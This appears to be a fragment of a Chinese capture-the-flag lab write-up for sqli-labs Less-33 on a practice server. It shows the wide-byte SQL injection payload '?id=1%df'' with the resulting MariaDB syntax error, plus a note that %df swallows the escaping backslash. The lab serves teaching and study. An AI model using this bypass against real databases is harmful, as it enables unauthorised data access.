 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://71e7f121-6710-47c5-a6ee-c9b23e93780e.node3.buuoj.cn/Less-33/
?id=1%df'
Enable Post data Enable Referrer
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/Less-33/index.php on line 39
have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1�\'' LIMIT 0,1' at line 1
加上%df吃掉前面的反斜线发现报错
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\'
The Query String you input in Hex becomes : 31df5c27